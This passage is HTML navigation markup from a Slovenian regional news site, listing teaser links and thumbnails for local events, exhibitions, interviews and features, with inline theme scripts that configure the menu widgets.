                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69724a6c4fe91" data-td_block_id="td_uid_5_69724a6c4fe91"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69724a6c4fe91" data-td_block_id="td_uid_5_69724a6c4fe91"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69724a6c51497_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69724a6c51497" ><script>var block_td_uid_6_69724a6c51497 = new tdBlock();
block_td_uid_6_69724a6c51497.id = "td_uid_6_69724a6c51497";
block_td_uid_6_69724a6c51497.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_69724a6c51497_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69724a6c51497_rand","tdc_css_class_style":"td_uid_6_69724a6c51497_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69724a6c51497.td_column_number = "3";
block_td_uid_6_69724a6c51497.block_type = "td_block_mega_menu";
block_td_uid_6_69724a6c51497.post_count = "5";
block_td_uid_6_69724a6c51497.found_posts = "20";
block_td_uid_6_69724a6c51497.header_color = "";
block_td_uid_6_69724a6c51497.ajax_pagination_infinite_stop = "";
block_td_uid_6_69724a6c51497.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69724a6c51497);
</script><div id=td_uid_6_69724a6c51497 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69724a6c51497" data-td_block_id="td_uid_6_69724a6c51497"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69724a6c51497" data-td_block_id="td_uid_6_69724a6c51497"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69724a6c52119_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69724a6c52119" ><script>var block_td_uid_7_69724a6c52119 = new tdBlock();
block_td_uid_7_69724a6c52119.id = "td_uid_7_69724a6c52119";
block_td_uid_7_69724a6c52119.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_69724a6c52119_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69724a6c52119_rand","tdc_css_class_style":"td_uid_7_69724a6c52119_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69724a6c52119.td_column_number = "3";
block_td_uid_7_69724a6c52119.block_type = "td_block_mega_menu";
block_td_uid_7_69724a6c52119.post_count = "5";
block_td_uid_7_69724a6c52119.found_posts = "1360";
block_td_uid_7_69724a6c52119.header_color = "";
block_td_uid_7_69724a6c52119.ajax_pagination_infinite_stop = "";
block_td_uid_7_69724a6c52119.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_69724a6c52119);
</script><div id=td_uid_7_69724a6c52119 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69724a6c52119" data-td_block_id="td_uid_7_69724a6c52119"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69724a6c52119" data-td_block_id="td_uid_7_69724a6c52119"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69724a6c54227_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69724a6c54227" ><script>var block_td_uid_8_69724a6c54227 = new tdBlock();
block_td_uid_8_69724a6c54227.id = "td_uid_8_69724a6c54227";
block_td_uid_8_69724a6c54227.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_69724a6c54227_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69724a6c54227_rand","tdc_css_class_style":"td_uid_8_69724a6c54227_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69724a6c54227.td_column_number = "3";
block_td_uid_8_69724a6c54227.block_type = "td_block_mega_menu";
block_td_uid_8_69724a6c54227.post_count = "5";
block_td_uid_8_69724a6c54227.found_posts = "201";
block_td_uid_8_69724a6c54227.header_color = "";
block_td_uid_8_69724a6c54227.ajax_pagination_infinite_stop = "";
block_td_uid_8_69724a6c54227.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69724a6c54227);
</script><div id=td_uid_8_69724a6c54227 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69724a6c54227" data-td_block_id="td_uid_8_69724a6c54227"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69724a6c54227" data-td_block_id="td_uid_8_69724a6c54227"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
